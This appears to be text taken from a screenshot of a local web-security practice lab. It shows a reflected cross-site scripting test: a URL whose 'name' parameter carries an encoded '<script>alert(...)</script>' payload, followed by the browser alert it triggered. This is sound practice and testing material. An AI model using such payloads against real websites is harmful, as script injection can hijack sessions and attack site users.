 127.0.0.1:4280/vulnerabilities/xss_r/?name=<script>alert%28%27XSS-VULNERABLE%27%29<%2Fscript>#
127.0.0.1:4280 says
XSS-VULNERABLE
OK